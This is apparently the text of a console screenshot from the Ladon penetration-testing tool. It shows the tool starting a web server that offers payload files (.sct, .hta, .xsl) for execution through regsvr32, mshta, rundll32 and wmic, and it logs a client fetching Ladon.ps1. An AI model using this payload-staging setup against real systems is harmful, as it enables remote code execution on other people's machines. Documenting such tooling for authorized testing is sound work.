 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\Ladon>Ladon web 800
exchange dll 1111
Ladon 7.7
Start: 2020-12-25 22:11:24
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 8508  CurrentProcess: Ladon
Load WebSer
Web Server Running...
http://192.168.1.110:800
GetInfo:
/ip.txt  Out Target WanIP
/ip.jpg  Out Target WanIP
Payload:
/calc.sct        regsvr32 mshta rundll32
/calc2.sct       pubprn.vbs
/calc.hta        mshta
/calc.xsl        wmic msxsl
===========================================
CLient IP 192.168.1.112:49553
Client: GET /Ladon.ps1 HTTP/1.1
Host: 192.168.1.110:800
Connection: Keep-Alive
Req: GET /Ladon.ps1
===========================================